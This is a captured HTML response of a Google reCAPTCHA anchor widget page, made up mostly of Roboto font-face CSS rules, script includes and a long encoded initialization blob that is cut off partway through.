

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2f3p9o4vg9ud
body_size: 49371
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CSCf0f1nekwbHW3q0xTKdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CSCf0f1nekwbHW3q0xTKdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CSCf0f1nekwbHW3q0xTKdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dn3jDmcO+V8K4Bn8Zw6HCtcOYAnszY8KsZikWwoQKwroJwqU9SsO0K1DCscKtw4c+VsKvTSdgw6EewonCvxN0R8OgA2zClcKdOlfCtcOQHCBTwqFEw58OY8K5w4/CjMO3LMOkWTcLw7/DncOBw70GNsKUwp4Yw4/DsC5eTMODexfDtMOxfQLDpnfCpVPCm8KpwrfCgsKjEDDCgsOfOwcQwq88AwJfw6EJdXXCnxDDoQIxO8Olc8KVw6DDrEXDqcOcw57DikbDoU/[base64]/CnMOeb03Dm28lwpNBwqRzwpQkwqozwp8VX2zDs0LDnMOTCSoWIBDCgsKMwqk4C2fCrcOrTynCqTnDv8KqM8KzB8K6GMOJw5BKwrvDs1zCpgzDuCIhw6rCpcKFQxxiw71KesODdMOMw6J/EsOGJ09renNNwrkUCwvCgTrCoMOmR13Du8OxwqXDhsKaJwUywrjCnMOcw5PCqVfCnD8QbjhXPsKkC8O5McOrTcKYwoQRwpPCgcOtIsKIeh3DnQwTwq45d8KkwpzDssKrwo8wwpN+Hm7CuVzCuDrDrWbCpR9BwqQZHTc+CmVow58/RsKCwrfDgF3Ct8O7NHrDiAzCpxPCk1p8ck8Baykhw5FGE8KwfcOlw55VSXHCs8OZw5vDnwXCuMOwXxtBLTfDv8KfwqMuw6Q+wrfDgnlDacK0DcKWZnfCrHoOwqLDjsO+wpArwqdKWcOjw45Jw6kkwoEVQ8KLw6/DqMKtFsOpBUTCmChqwpbCqgDDocKow7kJEMKiw7DCgQEONkTDoQZMDUDDu2V1w5fCt8OkwqtOZg45P8OswoHDgcOgQMKcwpl/wocTS8KpwogYSMKbJm4HB0Z/woPCicOBwqHCiMO0Gicswrh1WMKGSibCs0HCg8KJwp4QA1kBwpYkw6dvP8O6G8Obw5odZXw4Vx7CscOUf8OQY8K2OMOSw4USwpsUwr7ClsKpw54DInXCoMKpw708D0/DncOnw4DCmcOFw5x1w6toWA7Dqy/CghPCsMOzw4/CqR4BWMKUwq7DrV1oDRPCsQ4Two9eVcKaQld7eXbDi21ew5JtwqfDtz7DrWk+w5t3BlHCnkTDn8OMwrpQQETDj8KQw7vChMOZw7oTYcOQRi3DmMKNEStmw70MDAMzWsOoAsKmMEvDum0xc2zCtHkQw4NzJkzDhsORAcOUwpXDp0vCpMOgw4TCjMKrJDYZwq/Ck8KYwpJXwopAMMKlLsOFR8OWw6xywoHDixPCr8OcGx/CgTTCt8KmUC3DqsObc8OGw7rCn8OCwpoCwoZYQF7Dt8ORCiU2w43CkFDCrmbDqX0KPjF6wrTDoA0UF0DCjWDDgsOmaC5ww4YqCgYQY8KEe8OMG1/[base64]/CkcKxHsKzwqDCgnYeFVnDtyrCoMOnw5BgJMO3KcKxwq1Nw7hfZ3bCtMO8M8KjKQRUw5TDhEhgw4BlCzrChBJ7w6J/[base64]/CgsOVEF7Cmkphwq8RwqJCw6RjPSUaw7vDoMKWXB3DlzYIwo3Clz9KfMKpw5bCiMKLw4JJw7hYecOpE1/CgBHDt0sUMMKPwoESw67DowRawrBzccKjw5TCsMKuIwDDmltzwrvCjV1Pwp5nTlnDiBvCscKnw7HCpkrCjBrDigtXVMKywrjChcK1w4/CrBk5w77DssOaWjfCtcOTw4zClMO2fTgyw53CuiIAG1cjw6HDrcO7wqDCiWpjB13DjRPDq8KcAsKCHWVCw6zDssKeUsKewox8w41iw7bDk3rCvnoGGjrDgcKmWcKqw4M9w6vDrifCgGE8w6TCmVTClcO/DVoyOAxhaUjDqCF9wrbDklrDtsOmw6/[base64]/DsFfDtcOmCx9VeGU8wqLDlWkLw73CuMOzwqYJwqXDisOhcFgpw6h0wqV9VcKjB0LCrm3Dt8K9ZHYIPVPDlMKlXADCrTE/w4Q8wqA1PRMtHDjCvMK7XCTCrsKda8KsasOdwo5pcMKMc1AGwovDjVDDjwgiw7dMewZKwqhlwprCvgzDpxNkV0BlwqvCuMOQw78gw4QjbsKiw6A4wprCmMO7w5bDuD3DtMO9w4DCmmIMHD/[base64]/[base64]/CvcKMNFvCrcK8fMKcwo